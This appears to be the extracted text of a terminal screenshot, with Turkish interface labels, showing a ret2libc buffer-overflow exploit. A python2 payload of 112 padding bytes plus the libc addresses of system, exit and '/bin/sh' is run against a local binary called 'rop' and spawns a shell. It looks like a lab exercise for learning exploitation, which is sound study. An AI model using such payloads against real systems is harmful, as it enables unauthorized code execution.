 Etkinlikler Uçbirim 9 Haz 00:39
h3@h3: ~/Masaüstü
h3@h3:~/Masaüstü$ ./rop `python2 -c 'print "A"*112 + "\xb0\x4c\xdc\xf7" + "\xc0\x71\xdb\xf7" +"\xf5\x60\xf3\xf7"'`
$ whoami
h3
$
standard payload "system" address "exit" address "/bin/sh" address
libc